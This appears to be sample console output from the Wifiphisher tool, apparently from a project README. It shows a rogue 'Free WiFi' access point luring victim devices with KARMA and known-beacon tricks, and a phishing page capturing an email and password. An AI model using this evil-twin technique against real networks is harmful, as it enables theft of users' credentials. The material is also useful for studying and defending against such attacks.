 Extensions feed:
Sending 60 known beacons (OnAir ... HAM AIRPORT FREE WIFI)
Sending 60 known beacons (AEROPUERTO WIFI ... XFINITY)
Sending 60 known beacons (cablewifi ... backup)
Victim f4:91: probed for WLAN with ESSID: 'Stargate' (KARMA)
Victim 40:f3: probed for WLAN with ESSID: 'Telekom_FON' (Known Beacons)
| Wifiphisher 1.4GIT
| ESSID: Free WiFi
| Channel: 6
| AP interface: wlan0
| Options: [Esc] Quit
DHCP Leases:
1533330793 40:f3 android-6c 01:40
HTTP requests:
[*] GET request from 10.0.0.94 for http://clients3.google.com/generate_204
[*] GET request from 10.0.0.94 for http://clients3.google.com/generate_204
[*] POST request from 10.0.0.94 with wfphshr-email=Victim@victim.com&wfphshr-password=crippledblackphoenix
[*] GET request from 10.0.0.94 for http://clients3.google.com/generate_204
[*] GET request from 10.0.0.94 for http://clients3.google.com/generate_204